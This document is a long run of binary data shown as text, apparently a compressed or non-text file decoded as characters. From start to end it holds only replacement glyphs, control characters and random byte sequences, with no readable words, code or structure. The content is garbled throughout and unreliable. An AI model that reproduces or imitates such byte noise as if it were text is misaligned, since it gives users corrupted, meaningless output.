"��w�E�c��*?�rzC��L����{KM��]�rKE\5������Ɵ�U/���\lo�|+k[d�a?�K�Ge�8t�AlAo_�˱SNq�(�tk4	4�i A�ذ1�Đݺ��PL	W�"�b� ����P��!Ez���ǋ�ad���-���lU����9u��)�g�R��P:u�QYqN�*���s?��|1DOUoT�>�:��0�a���4��Y�XG�����V�&IʥKHd)�n����w�ߺ\��mW��m� A�f�1�i�$OF�*�':����,93��& E��.L�E;H?<�:رc+����8q�;=�EJ�o��}ǀ��w.�Ȕ#�2Z�%��F-��z�ٵco$�����
Z����:"���U����n;��5CT��|�*���\\y��4����H�*ȑ�x��B
+��B�6�Cﴓ��9�y$�W����q1�+� ��:�Ii���2�9 O�b��x#"�a�c�#�I�(yg7�DH ,��-��r��XH��&jə&��hM�;�$��|饘f�I�x��&=}�.O�L���*L8%��{�**@��D-��B+M�1�,{S��$}����п +�P�sӰ|L}ұ�"�l��\鬳O�U��RCM5_w8�4`#1V��"9b�#p�r�5��ބ��96�4Nn�Em���覣n����Cu�#���X���"�J�t@5>��ã��SF�4
�l�:��/���aٍ7�v7�0b3v��y#PYa�'G���#*x��G+6��I'r^�����X���J*���/[@b/�VH�H$�΄� ��l�U�e�9���>�6{*/8�1�����tܞJ*H���GJ+�4S�����T�2�N�Uقk���Oչ:E\�#02Yg�l�Ͳ�5��B�W�T��J7]6�J�Y�:�m�jm��Z�k��͙�WN�]t>x≗p^z��ǳ��n|68@�9a�>��퀘b�9L|��nQzA�Z�:;@� d�?��%�&��ubsG>����HLc�@�!�Q��,P��0��!�D3Z5a���N,H�&��1K"rʛ�6%���	l�C!7>�M�S)����0' cT�����mo�[�����e�k��f8�A�Tw��EZ�<,b��Sp �<�\�2�"Xp%�ˀ��qM�~,j K����"��-"��Ȗ�\���K���%<DO��4���W#�D2� G�g�F*�z��^'�W�O�o]��W��G�(,�}������E�~XP�,�M�',� Q��4�����nmKYʠӜ�A�HM�԰����J����~K��ޢB�ΊA�a9g��%&�W<�TwTG��Ov��t�nw�YXhD$j�"Il�I����!єb7��)~]�Y�79SL.���$s�3�a@�[A��cC�)=�k�u�y�J���խ���*�B��T,А�\d"�zT�;阞" H����C��W��Q5IY�(�����˩��+�0��a���L-���V�2��%Gf�%��D��B��@��>��ϐ��dZ�h�r4=�X�Fm����@eZB�rӡ�
8�9�{��k�:�9YG'�T�L6��8�yz�ۥ J���%y�>Y�Ѕ�.��L*J����U`�Gke�hP�3���IQ:��I�st)��AlL��7#/8��Sd��f���,�Q�"�@Pp(��z��v��RT)㝨r�#"O�T������s���`Pf,@��YϊV%�����(8�X�o4y(���_Ȍ!� �#�X3��y�{�g���O��-E�@S�Ȭ!�BQ٥����&DaR��ć��
3�>q�
��I:��NC�+S&q.};�~���g��n�����x2\p��mf1�n��22��4R�%t�	����W��nw�˅�'�1a��N�
�$�_P�q��}M]�D�q�2T,�`�Z�B�Kp�I��O��P�� P@@�h�§��S�2��fvȼ� ��؟�� �p���x1.�4�ԑ�e�ۃ
�1[��##aQS85�77��kbmh�M	��',�%�a�hHg�h���Q���qkvK����$�j%���
qyW\/��sw�x����-!#��ڹ�ՌtIz]F�nX,}��U\@����o�|^c9IX�,0�B�W�S޿�N��Z�E���0��Y3��X��N`v�Z����v�>��U��6�'�va+��Ů_Y�*wf���	:J�W>ԉ	P�+�����Nb��7sܐ���1Y��kDv�����8Y��:g����@yϝ�Hÿ�q���#L�dm�HrP1����?7�\���y�1��%40V�X�H�0�T�P0���_� �5�濴#q?^G�h�{�4Nm��[ �ǅ�j�C ��a��>��*�F�	w^����ꎯ��u�?4�\c�q/�㰶#�b{�c{ [;����Q+9;�Lт��+�bR<��p۠��<uP)��8���������5��k�x��{���ӣ��z-?	��88n�By�i(����	6�&����-��A��-�9�Ḏ����½7�"�����ب��(�s�8�M��k4��������MC1�b�C��bA�	X?�;��3:����H��:�%�*įS[�sh�@{Z)K�Ot'<�����5�y% �`��	�����ȰY|D\6{>�b� ڄ:{�fH��CFb2&b<z<pĒ Kc�������L��;���)9̭�C�*���$D�F���{ ���Nl0�1r�(ڛ�q8�Ì�+����(Ƨ���ȳ�R�5�'Q��Ҩ0J9�!�7t�D#��򕖢9f��>� (�1��ȓ)hT�$��[?^���;x;I���eȷ[Ç�ɩc�Q*��?D��pE��5��D�� ����k�w`;�lĶ�JL�@X�;`��G�����h�d̨�[<��jd&ȓF��Fj�a�b��:��# ì�I�q�A�s3��t�7#�2|#��Ў: ��%N��2�B~�'���݋�-�G=h�D���:K3���=s�=<<9Xa�ʙC������H��HI۾f���&�1N���F�䖔��,��k�Bh/[�?�T��6v!�m���*�~��wѯ��ǹ1�UL���xx��<+���w���t;c�D��O���#��,�F��"�Wa mS<H�F��pKCL����H��Kd�A��1 �uqD2%G/d�6��*��L�� }�!$TyQ=��Ô-��p��44���L�������{�|�������LI�C#��MPM@�����׬H�,�ڴK�3Me�);��` ߈4�hD��@�$ �E���[�U���sNH|/�d?�s6\�0�ۆ1��!
+�N��2�#��$�y������?���Z��^L6����R8�A�"�ę�=�	(P<*,mKV]Pu�>��P�آ���.�U��K�� �22Q*ÇԒ��9J��Ô���	��L���~Q74�\�Ll�у:��V�(1���5�\�Qi=��t�?��0�w5#x���#���5�>,�R=�C���I/a�����ȍ���h H@�yXN7�)9u�"���wH���J0Xwe���?�[pS��X8�l�����$%E]�YS�O�T��T��Xb�،�E���W���t.1H�F�:�d���f�z�Vu�V�9 F���X�A�2k
�\�9k=Ms@�?!�EG`]GH`�s��y=%���D+�B��=m�'m�L���s=MoR�ER���!��p��#��tݜy��x�ז��7���I|������S�H�Cf�>Ms�O�6��	7��)N��mX7]I7�X?�YI��8�]��S:Ȃ����̷�Կ��C}Y����� ��Y��J��^�0L�;y匐�N=8�%���I5����;�B,�V:�[,�Z.*\�=��ZDp\%�&��K��| ��7d��Ĕ��&��uY���+����4׈ZC�7�L�-��-�Z"�<�"�3����1��� ��	��#�b�9��MpX�h)��9F��d ܠ��6�탔T�$85��e�zPN0xb��TݝX*��kJJ<�L�D�%*0n�|��)|��u����J�u�`Cc�s%��c��;
[�B�^H؆V���	��1�f��eAC�F/�F��_<�_��,���߲�߯}7 �̾���UG��7���eU�0Ύ�!)aa��A��L5W-T\Z��Zν����E��QXΦ��Y�3qCB�yUa�.��D��%��<l�}��g�#���+ ]1��\0��`Kp��氄�tR%V?ڥ]7��ۭ�z��Fd�b������%��Ŵ��m����:����ݸ�D]��f�+f�y�c���.��M1(U9�	� �� ��7b�R�:&�F�]Ւ4�`�p���Us�ڋ��i�_^ͽ��s��T-NYQ.j�qLNZ�h�|�G53W��sG�+C���݊e���j�[��Uxu�\�Pax�\:hۉ���fϵ�c��-��>�f�Y��j��2�\��.8g5Mb5US0`獕���ǎXɮ]�%Y�t�)��lN����Aj�u'�ŊY^������5�^�N6�ٞm��^��Mm�����T�����V���.S���I�&fP�Sէ�FD��V�ź<5��2A�K��F���q��r4��R�$���ƐN,�tx=~���Y���l��	�k�[%2��enm�����˚jG��V+z�^f�V#�S8p��!�n�U��p���ЄM:���>oV�n#Fg#N�u^�U��v�l��˶��y��B��y8�a�cY����:�&r�Dm�6�*��[tힵ�M���Jk�;��Jږm�}ҠBY�~��vn�"D�EV˃��Cd�2��߰V!F�<���'k]�U��j`%̹M�AY�x��3�L̂{j�	F\�֥��j�`]i��sj���PG� D/e�L�Fpц���r�I�;���>[�>H�u!��ݼ48:JYhqs�9>b�U�>8���el0��c���k���nl��ؕ\l'Ն�%g.��tsWַ)�&'��x�|�����ٖ���h�Q�]s�;a�w�)]����\�뜉���27s�[�?�M��ހ��8����_ ��R�8O�K����sI1�F�Q`SDjiS��L���x�mVuh�e�tI��I׊��<��O�y�!�1��a�aǝDl.X��q�u���e��~�H��^��� �P�	��p+)I>Z{#f{�V�f]��v_l��{�� �ǀæ���4UZT-�u_��wy���>��������˰x_�.�w��O�廓������&���2�@-�#����Q_L� O�u��׋��0)H�ڏ���%�?t���T|�Y�!O~��NP�
�����z�/�5�#�L��ѱ֟���z�P�G(>쨅�oA�e��
��8�&����cHI� E&�#X�ϙW1��$ąL4!S�ꢊ>���������B�ɔ*Q�<�N��$]�B �G9��JH�T#)B
�C�(�SI��Y�Ωҧ�FU��h�Z�v�b,~��Ub��P^@���ˇ�p?DIS7�4\
 �0��o������8���������~';VL��bT��]P�����]�u�ة����&:����k$e�vmQ��f�-����%�hܨ*��E&��3h�7�|ަS�n�:v��ͅr��;�)�œ�N�iU�Z+T]O�U�x��!Wg~)vOE�cgV�d%T-��Q�J��.��3h@��Tc!�P�!�^�a�>P�#w"�O�(b�g���-�uPL5+�\�(�؄�*�8a�$��0�p��ku�$8'��%ZXyPg̡��p��a���	�|Y��f��f�G�y��'DR�t����g�Adk�HtFNމ�m�X�L"٠�5����J&Y�(�I �M��6�1dɖ��:T�F	�TV۰g����zL%����$KX��5�Yݴ5�+r!��\m��l_���c��-$�H���MK���2�4���g�A�k�i��}��k��ZJ&&-A7�����Ρ�]g����簋��S�LUk��Y�|!T`����������N:�%�Ho����"����������C���C]I�)�8�/��ӛP��8���I�M��jL��&V�	(�V��mo9� a|&�u����r�=����d��)A�|�r1�d���D��J�h,w��(�4X�9I�[rL�}xNǢ}�D9��L�w�DppTQ�ž���]{�׊%z�(��W��u�ƾ�l4�*��\Ϫ���� &����@:_�j�=���a�e֌����;h�����l�ݚ��@>o.꼯�nsS]��x�;B���7�	:
[�Ӱ�9�;N�ڣ�	vlf0�]P�P���,.�J[" 3!�jA��@�Bi�h��v4iMi"���&���/�Y�Q?Ą�L�b]������moہ��V�����U\Rǅ8=	26Ȃ���I������G$�Kln�סd���\Nv������d�s���x�pv�zU+(��eL��k�����+�KY�
%,�YtA�'C�h}"�j�N�J�0�z��^�� �mE/�\�rL�إ���2��x#�9�yB �Q�~V��c_3�ȯ&��d`z�@��-R!�V�1�5Ed�`Y�P�����+H~R�2A��J
�!��y�g?��\8C�ц#�N�f��m�@"A["".g`�i�M�$��LTJg��%(Js�W�"�'�5n�!aAH;����x�#�w��4�q��&w��iD&ɅQ+b���Q#LjT�U9���u�3YQ*pB��M��#�	I��**3�J�6��0����c�[3�I���YvM�e��l�%�|i���=V�얷d`�O@�z��v�5��}��)[��-mZ��t�CDD�`�� ���P���&68�
d���8q�;ʌ����D�N �JU�F��������ل�y��s�*�jÈ=�M5b&�C�MiPȆD'��n���#P�я�-KC��I�A���t*��H�O|�)�PL	J���1�� )��
ϸ���+T������� g"��J�:����|��!���D�8u%c�>2)��q-9	K^�X3��'�JWPٮ�3�u�	6��x2�|G(C9��|p����G��Q��^����1�ٲ���f=����N�ؙh���(�|��Z�*0bT�_����x�[i��J ���?U�.`�NxF�f7��Nu�G��f8��nX����7�n2����6Ժ`w�I����� =視����9��&�։ٙ�f����4�'�/��VaaN��v�]���Bڡ0qcX��WJ��!��(D�ƚ��f���h��P�ցJ�K�US��4�Ê�&A�՛�j��*gm�0ӯ�p�V�99�c%�w�V`H)=���/y�+�%��J��&_�#d��+���\�e�� l����6o_lr�fO�F7r(fJ�F����xf�����=��N:�W[m:���� �-������ALR� ��1�i�l�&u@M��Z������5=�Z�8��@G]����8����(*���MA��+tӶ��ɉ��`�G���X�u�l��e�K4<�	?��Q=Q�؇��Μ��Xj",��Ô�R��}U�A���B������,���Xn˹���Qx=~�Z*.�"�1�|L<���6��&?��_iU����/��ed�t�����_�nN�;͏��k���|A�: 	�I��:����1�A]�Q�Թ]�%ڭ���A�=��Ղ��f�E��4��8�I��UDE�ѐ�h����e���w���P��AI����A�I��x]�I�����ݴ5��$�򁛯$�[-Y_�ΖP9������p�4�`1�(T��C�(��)�� ߄-Õ���^# H�X�<�ZH���<_X���Q�Y_&�X�U�(u�\�R��.X��b$��qȡ_ɡ:���������a(��^ R���/BT�ـ��H�gA��(�0&�B`� �� ��` ���y����5~]!��u#���
2#ܱ��Ѡ��Zݡ��`j}�����5]���^��� �b,0ŋxӕ��� �	��8䙴e^�Q�řE�A�A����Ńe��K�H^R�I��`��(���U��!F�Z�B
*"M>�Y���˿m!\`�\�Pz�+X'VAQ�Rr�)N�)2e��!��D`Y���\���-W�_����S����1Dj�|)�2��=V�6�]Y]]5�e� Va�P�ݥ��_�eڑ����۱�29��:�#Aeݩ�0G�cx$fy�����LǑ��i��<��:�@�PL^�9$���i�A�^�Q�\�E6\&5���M�$p'pB 'ŷ̀	�A�!'FJ�Bé�[��"�u�L��!��Er�Z��&��m"�EOP����×�RR,5%|���Xȍ\�5V|����U�������X6�/h�b%�$#[ZSu�V��V�m`�M#��e5rc^�%����a�9���1�����c���@�d�`��z��3�#>r��hi��+��|��f#6³��ݠT�i^k:����C<�%&�%�Ʀb�T�q'wKLf�mL;\w
�H��;4Z2�J�t~$Z�A����Y� sуuzM�C�$^�&1������y6�^Y'�"�>.��*e|�"d(C���a	�ɹ"���!	��bW���4	fue����.2h��k�e�Q����V�4��o	�y`�z�.�8�Њ�(�❊��b"������9B��.͊���1��q�ߐ
6L;i#2۳)��WC�����h�*\!�ƕs�Sv�]�E�Ֆj<�]���ȓ}�(諙�)N��2� �A`'��tF\�V',�fl��%�Ϡ�'2*.*�b���2Dd{V�(�NjQ�+���v����<�1c-�ƻa���έ����gz
�*��[�*�LL5.�Vp�4fc��7�z�4�a�c����]���jf�� �A��-�6�4-S8�m6����#��B P�[��
�Z���k�j���T���k�1]酂)j��X��(A��j^z�q�)���@�nIb�t�nx*�Tܩ�N%T�xl���"����^�
�,)��f��,O /#ta���:�Rb����B��3	#�b���'h�倘�%�k��e��9m�]'M�E�S3B(i��Z���j$����/�N�� τ�I���D�����)e��%4��*0I�2��Y"`&3)0��mgI��c�}�Դ�@ژ���+�>�!��b�C��
�hB�a����n��m��w�^%�&����ulA,�N��)'Il��X@Ʀ����É^��x���E�(�"����J#\Ya9�<��>/�Eo�����bȑ3�&t����J�2 ��
�'0"�v��#Q[:�r��*�7��%�&�/�/
�%k;R��벊�f�<�����"�"`�� I�rt]x���Hd���xD�� ��p}5EB�bCz�B�fS��p,(�<X�%V*1���KZ1���L傢]�E�O�^����6���ip���Ԝn�~�:�G�$��Zu�Ov�Β��,�����6���1K��h��Rb%��,��Ie���B�/� �%0�X���¯J/�N+tQ�:ߥL�%���4M�j {rӀ��� ;�
ز)�r��mx�2w�� �2ð�"�I`ݮ�.��hA6�N��i1s}-�-�S���<3T��5�!��F��R�(���a_�b��+(z��q�vi`��˼<G���g���O��G�����p_w���,���B�1 ��X���_0�{BtD�,�h����(t�F�%�e� �n���͋f���tJ�4$�oK�.�����eZ�ʴ��tto2��=�ZO���У�J�#uښ�ٞ� 9a�0s���KiF�%o�Ш�qPIB,A,0T��1����w��kҥ��!Az��-��ҩcK)���k�8\�A�:��N�9������ �H���v.�fi%~�z�8vs��)�1�G<�������!O�6j�ߍ?�j�1YT�E����]-�,G���b���n��G_�G���7+�[����i���q��0^L�t�sS7���N�tv!��Z�2x�7���V�hϾfN������rR�V�7�q��DVU]5!,�7�Y8�8�uZ���Ȁ���Q�&�!��J����}A�����[��e"�� �-6Ċ���ſfn[���iᵍg���g��*����r��s��2��7/CW{ay��)��sȑ�|��J٢/�r!-n�4Ic9�Sv��#W�uF��7bB�(7�J���9N��o�ݛ�y��yQI��yT��w�_�.�eA	�:����l����k&u%H�dU�<䧨�9<��Oz�݀?�����r��a�C6�B�5`;���8��U;]x]�wF"��+^ v;3���\lR9˅�x��}��d[�&4�'��}����[��;�#o�����_�k�s;T�R�R�Y6�ն��6���m�}�~����;�'���;/t��r��<几8��[��B��Q�AÓ!� �G|xٟG#߃/m�ͅ�Zk�����r��gط�囖4��<�Ƽ�A5����C�H��&A�۳<�C�E�蛕�39����_{���Y���5�*�sw򵠚E�?�E�?xN��c8���k�^ٓ}TڿC�x�V�D�QNX$hp��[�6t�D[D�)V���N3"̈�
�Q�)H�2Z�nG"E+O�<T���L<��4S�9� ��V��Q�SO�������N�kr��DH��@�~pm���k�-c�b5�Ɛ7�h̵u�V�#7��,q'E�{E�WP_`|k&,�pbŋK�,��C�Q��s��|�R���l�Io��m� ���}:tiӱEF����B�>e�D7�K"c�MD��X�R5�J�q�Η�ն�u�1˰���ۈ����X�[�o��%q��qN_NM�Gl"m�0��D$p�f��%��� H��PCP�A�7��b���CW��DK�b�4D���7�X!�iT �E���I��Q�_���:�����`1/$1����&\�4�kI���sL5�<�L4?2e�?23���|sN��C"<�Ā�>��P8��Vk͘DT�3h�)�Hi'���J'����K}���֫ �����ԳT��U�,S�;J�z$nȉ@�\��50�
��0Ƅ�Վ.���RӒ�˜��3�s�b�(���m���M��jcCMZ��նYc���7�"�D�ߜ�
�;�d�
6<ʯ�C��.\n�a���H�<|^�ŗ����"VkT���:����ћ,�<pd	���1���]N#)��Q2�(n���?���%�t1�����u���)}���*Lp����*����n�J�ӌ��39��a5�>S��	�m:Tχ��.��ȣ��H-%��t?�t�D�u�s�S��j�8L5խP=UY��z��W�W� �0d��+/��u�����S�u���}xw�R+�Yl/4CB���Q ~ZZ��6�S�Ht�JcWSM҆!,������Dx���LnD�b񨕙G��P�	�5�G}O>x���%/��M��)1�������<0e'�A4�v �U�u��
j�`��(*�P��h@��D�B�U!0���T *=II8󂃔Ф���J� ��P4:[�u&��l_"���6b�NU��{1���۞�6��tAN�2>n��0 �Q��W�x)u�O��vs��1'{<Q�z�aBb.U�[U�h�%0,;v����x�+ҭNu�r���E�̚�힕;݅cb)��G��Ow�de�`ËLG9�y�TA�Bы7���h04��c��;�7To~��9�h�2�.pD�Vy��c�I� 8@�8�	�E�Nw2p��'�p�,,HAjY��BHL#Y��)���d�h�L��OqʈE�@h�rĳ�PjC�hպa4P0HI5T���?hT��잸���-�U��y<8E�֔�9I/��1Z���q���6������ȯ��c}$`9���=�����SU��D��HiK;�j	�H&Mw�����&9���HQdmdYM�L���ܖĐ:��R��aizwK�Ġ��@��z���]�7u�H���/���|���J��r����ޮ�ZR(��cq!���q>&�9'�0�@���P@s����04*����(�d��:w�Dm)a,��hQ[��w�[3�!�)i4k|m�Ҏ4ѥ.��L9�_��tmlzB����<#���7O���Wa�@.*1�WS9,��I�^ͱ
w+ +R�5��<����;�D݌3W`P��5V[o�ɝ.�#��f�D�*YJ��lAבE���=y[�I��ɢr����-����@`�2��]�U�Xf	4�q0!������V0M|]Yʣ�-�m�/qhL�O�nԐ�ם�@4EA�0_ �<�_�N��4� ��Hi[C���j+�th�՚�5��el��`j%���e�V*���꺾�MG |,�n�N�P�P�4�?����jI�-	�	�������:���!�<%����QVnωSVO�s��_Z/و]Urǩ�q�X���`$<�e&�WF�Ʉd`�L���D�)hx,#�X�K�r�j����]VO�@�Hf���]�V�2��^���i����,�	�9g18�,���V�eN\��hE�I_g<O������a���%7�:�F����B�+I���v��P��P	�D5�T� G��וaAm��:�Qؼ�5�c�w���Y�bA��E�F;��:����j���o`���l^~�-�cg�sU=��r�D�)�wWf�n	�]z5��i�X�)L��c}#�?�S�Ŋ�#�z`��݈e(_�|W9>�Q��u,��eH�0�[�8�P���b�k�}&���U_\Lv������;(؆k����q����WG�� \a�ة P�Нh	$��юKhPAL�t,�VrFL֦.�H�,�"j�k��J�@Bz���nk*ʃ��D��t-�HL$ ��.��b�<\j��F����$_���A�즋OO�G�`�EQ���
�vKr:��<̀~"����M�HOž*���l
���J��h��f��xL�n ߸� ��S~/�.���l�
q�"N`.=�PV�oa�F�Ɓn�9� �,���h� ͨ@2F�;D@Vl�b`��GöIxX��,fcn��ĉ�� �<P�tA��ѝ"��l�D(c�K*���֤F	��&Ռ�H�	p(h�KFd�[��&�.���K���1��/�������h	��N�O���M����.�&��P.��z 'ܤ��0è����m���p	�#/���`�o/Xn쭀!��!�/��B;�2(n���ѯ"!�ǰ���mB�[&S �Zr���8��H��Ȭ��j��/-�O��bgN
���Ь�`$J����Lc���O���	���I��-�@�Жq��.G�ĦfҎ���=��nj�^P�((H�&̱D0pغ#�qّ3�3����q�(���Mr���	��5���Q	����a��c`���Ҳ�(%)���y�(`�&�b22U�j�$c���UH,Έ����|E��M�"�u�!x _4�"˛�/�h2]��x!(��=�'�,=�l�3�0_,�
2O�����<��H�"�v���G�0�\��B��J�p.�1L���`-�-8-R9$a@�� ��.P�t�E��X����|߁�F*Ctc��ˈ>�@���+0cF>�h�.
�+�PD5��?�Ju�L����.��44�t�u*�2"6� 	2O��L�gH   �l�6��&��&EO���<4?�O"?ĦBD��7�P�&UU8�sb�:Sr�8�k,0�s;} � �ɍd��|2�|R=q�zGoR\�����������	A�R�8K �Բg��9L�-����YA\q�\�V������b���p����0E��qEW�.MF�Rj$�@&�>*���\�G.�J�@�$S1�F)�J��F�ƺ��Is��.35�J�kk���q��d4��ל a�tl����	.B�26�n��H� G�N#F!'/"1�?��bm")�:a|�m''�CQU(K'����LݪW0�FL2%�0i�藠!���lQZ����G��RB�x�0�����
T"j@�g@�����)����CQ�B+3���j��u(��(E�dQ,�-��p?�1�-�����E�5\0�dFJ� �����]��AxHHJP�֫i��^�+_7MF@$HP�$���� v7�`s�o��K�ͦb7L!vK�(��Q	�mrc��M� BV!�!-r���&�Jrr	�4O�4"In��.p {cV|�=�a撀a$3%�;_'�8��� +ɘQ�v��w~�&�����pkY��xsO{#����Ė?�k-a����سl�m�%nQ���Y'*�B��֫l�#��ps�os�0St[�.qW��.�u�,`IS�����FB�HF��\k��-���tiMK�`��h�Pd�nA���u�xvw��m�u�3kPPn�4-v�0b{�7�O3Ay'��TZ��}3q2��^B�,�7�'4 ��א�����#/c��+�g��R-5;s��4�O�M�p�P��i͓Ts�� xUw�/nv`e~��̖?k�)E.5E�� �*���<A��R�W݀DX~�	�iN���L���V�,s�7���p�	pqsx��2�f@�ҁe�8�bh�$$���@�F��Bޡi��k��,�ҤI&aŘ��Yv	w7��X_���w	�b���ˈ�!�4��X#R? Yr�v�� X�����8�R�Ф���t{�w�ղ>��e��C���}ݷ��-	}�*@##2�`2�o&�e��l�3b��>��'Q�Pz�/�n�@I���	@y� �l	�t����6��`D���
3��K����CI8����Y���@^�E���0\�9[��Ϊ�A,�H�Ƅ���G۱!;H&�B���S_�$�Bue!����ȟG��K�w�`:W;���׸���![&�
�Ǣ�#P��dS�=��]x���C���P�(JZ�O���۹)o�9��hWZO/�
Ǵ�RUR~��"�)����ׯ������XQ�սYI¤찜z���G?�Ϫ��V11m�o������3�e_VU��W��J��f���B��oX�d��<:�Y�f0��/�D��D�R.�P.kX�(���ԮF��u�#��%�d�U��$�=h��4E�ƹF�K�ȍ�����vv�_{5c �
@1�*��m���x���7{���$����ZY8�{O�������8�Ϗ~�ĺmE��;����!�6_�z_�A'����<���
��ᔷ��-D�e1��/��T">�҉��!̀ ���"��&9�s��(��P�l��U_*E�Ĥ�2�*��N$J27�7�i� E!�`FyHd,�� ��o\t�{���2�qf�x�e��>Ab��ɗ��=��}��YS�uoʭo: ��zd�*�Pq�-췙�z\�̽�Oŭq��+/-���!��$󭒵s����T�lyY����[��@|�;����-��jTT�;����Aс���XA����?��-���<�*շ }�Ø���8�(B,��+�����۵n���r�W؇Q�R�r B�&��ٜMK*���ه(�Q�_5p�`�$�+v]-�P������ˋ�����<�-���]⩜�o��A��'���Ɯ*+%R�\Ħr���1�߫��U�K��~*/���j}���O���":]��Gt.�5��9��i	�%k`z�I��O�2=Y�l�[����:�;�^6K,x�s	�2��.��{g%~��`���fֽ�v� �ɉ�n�o^�p��}���~R�����7ꢄ����z� b�@Y��"ˏPQ�$�� �+\)&�c���yT�@�9!�rǔHb��t	3���3�eڬI�M59u����O͈ur4iRm�d0��AԦڪFM�5�֫W֤ڥ�hQc�h�H̴]��X�ao�������{���t�.�e�f�����Lb�a���#��j2� �cŇ�>:t�H�\A����!�>M�j`�Uώ��$W*İBfEf�Q�B/��!˛/�+:sg�|�����;�-�J��K�R)
��˓uݍ��ay����
K}�g�CG���C.�`����=8o�!���w�\x����ʆzy�aM�0C�"l8v�.쥡�rd&Zh,f)'�D�:�V�ì��� J*W��ÐJ"�d�K>�$�H>�$��1MHY*��'����'~@P�Af"�����#.Y.��Q:v���4#�1H_��R?�4(���(Q�.J�P��8�(�Hj�RM]*U�\m��VV� �!�^h�5���@��ً�U��k�5�]�m��_-h�Ƭ����Z斌�q�+)9JAl�A�:ʆm�j̕N9��+.���;�P�έ��=�X�fg��y��q﹧{�7�|�ط"~��K�XR�ZR5���	�1�#c�0�h�������8+�#�`������Y���<"�� �ʲ���i־�m2'}���NFI$�R.}͔N/Y�ђd�q��R��(T�$$�A4qݐY�F�o�YRGw�d�J��A�	N��}
��6���߅J���Rji�Sa�i䞂��X�u�!r�ڱ\q��d�b��1{X&�۫�bk��8������틉�z`��9)9[��8rc|-�)���Oup��ҥoy/|�n��l𻼌V6⋺};��^Yݟ�^q�{&��1��A�0V��vb��HVF'~W��,4D�ZP���#,#QoX��e�l8�(��ɪ�#JG���d�^hԜִ���H3T�.�А��M"���2����gk����8�-N&��>2���-G51�w8�iQp��bi�fp�P,�I���8G<Nrl��$�@>zY�su�c�\��V�3�j�{�,�*�R�-&����2�K$��[oDK�@�w�kiky��mЅ�D�f��x�s==d�{�q+�0��/;�BĨ�s�9��}�`_|��2�!�~
�_�����>2��1�yAO��.yT�8���l���b01uB�(�I� ;]-Ӏs��Ph֡!i��ԤV�*-�L�E?��
Q�P�v(:@�b3�B���h��k���ֶ*��xP�[I>҈���%&��ߺ��ŝdqQ_�[U�8�@��h���nQMi�am��ڗ9���;��X�9@2�3�K�ϊΟ�@e�8d�H���v�`�8@�,������'�ZC-���y��)�yt-0����*�ڮ'�R���+0�\�r��|��g�a�@?jN	���!8D�E�ٹ����2*��uMvh�&�O�Z&��8.ki9��" e7�B'���I� /�F��=��O$�S��n�������A]a�(�� ��%"�*0Q�Q(^l�����-q�@Y���q���7G:�1ꤥ�miG�Ҟ�1�6]J!Y�v
$ �5ó*ODДtD�X��h�eWK0:����"�1�FF��q锅�����mZq�-n5O[v�q�X0c>��]�W�o��_㈝���=�%���v�ƿQ�~"d?��x7~d�4+�j"zJU]0���C�8-YC�3E�bp��q�˙�a�6���l��?]1�s������K���,��
7��R��PYh���؄�rW��H�8����Q4�}�S�@��*M��K���o�U� F�*���j�F6BÖ�Ks�~g��l�H0����Np��V��b�	jL� ?�~E�eJL2XU7�-h���Vl��b�n����V�qn-��9A֞]>"ٯ��e+�U���g�R��1ǎ��� �}�j����y���oV�޼Q�m���~��<l��P��
M<�9�t�#�6����?�{�&I�t!A=m�B�������
�*hwkY��z=b[0��&��xc
�����+!�a�Ӗ0P����<t�^�=�����k�c��cp�����[܂`hK����`�Z�:ˎ�����a�i��'=;�ߑ�.��'Y���x�tߘ`GN�������/���ď�.v�Fx14H�،�Ȧ��� 3�z�V!O3PE{jO(mѤ�/�������J����i��Y�A��۶�Zy�n4��\M�B��O9pfRPG&1�D~�uY���6v�<E��vx�k� ��(sCR��w}�^�ck��Z�2�/U(��w+_��k�'xfx��E*��`w�9��L�W!q�N��:�GH�q����e��n��e�'��b�7,e�o��o��I4��e��tu��{	7d
'|'Xe�/LqT73L��}чt@�Q}ڇ �rbі/�}��{d(�ta�~5��Kp[2��
g��V�03�
�hݵg���$i8�N�i���i~�C��B��u�t'1�S�k`�VRv0��&��j3�w��Qwg^�!klwR���6"��j1����8�'x�rx7�G��+CT��`�Wyv��;4�`A������G%6a@s:��;l2��h��[�<�QcôǗ��'dա�l؆?5p(P>x5X�G0?#��}�rLx1c}�1o��f��M�U~�er�HI�~w�g�^��%� ]Y�@	���gDH�B���Jg\Rri���iEk�sZ�]�HvV��E08�l��|��(�x��!ts%��6_�ERQ�nY��8)��_L�F��)��Wqx*w�Yh���&��oۖ}r��R.��2��aU��2�"M��G&+��zB5���I��V��VC1=������=�A�$cA���N�lL�=<8?�q��V�HL�$Y�W}"T��`*�!01g%�rpٌ�cy[��
���|�gE䓞(�@ 30Dр	�
~ЊEמ5��N�\
���oSZR�!E�20vd��H��]O�S`Y�-�!k)�m�k��D)�k#5[VĠE1S49T�6�ls�'�m�i�:�y�ɢE�3����|QZ���{?P
�`?U��+�4�1Z���L|�z��^��ݒ8�1iq�i���J�dd�Y���/�	qfq��$��U4fwHJ �X�s1ș��C�H�>m z�Xr)�:N��'�:&�{�?��~<�>ɉ4��4 C	$ʵI���yO�ԞI�EP69jb�ڥ�ؕf���Z�Z�|Gո�fyN�/���aɌ����₴:��Zl�ƗO�lSᗧ����+o��AU��T<S�r�c:F�ذ�a<ʣ���ʭ�S�Bjz��b��|�z>�<O�I
�$W�u�󊥱���w	�d��>Ƀ�)+�y��ч()=��ej�	�o�Ȓ%����2
@��eS�wva���PY�P J4|֓􇲮��`P��*$�Z�D�0%���\1Z�%u���$���}R���Q��,�D���^I^���ww�:�X򁶪�wC�_��v� s� �5lGA
X�k[��j�*�\A�$p9��B�x:Em�Gaᒦ�xn�J2����ʄ�'���U�,�b�<c��PK�b��z��� ���dY���{�ʥڱW7�TZ)&U^�+�����U �NyT�8j/��2R
�x7���!�b���(�1�Cs�s)�����.k��\��ً���$ګ$�{���C@��� ��y�z���j����Rgk��:N��$h�sk���di*8���^�6�a������J�v��8kDxp�F#@*�y/��Y�C��
��6eд�Z����w����y/#��¸Eʷ���d��K2��� K�p�aA�8�==,���W�W�[��S/�j�{T���̴AO�A}�Ķ��9<����
�+�k"AA~}�2|'��0"�Csek&h~vs@)�+K��w���tC\��zLP{��\�	�D���q�v_� �j�)��cd�1h�a[_KPV���؈�])�{^��
�9�}�m���A�T�f(z+��T�G�('gιa���|��[��q�z:��:�2wR�(��̓|��!��á�ͰI�l��Q��S�GlM����|�y��|7c�3�,�s��f��!��+%c�Da�Z��?���hl
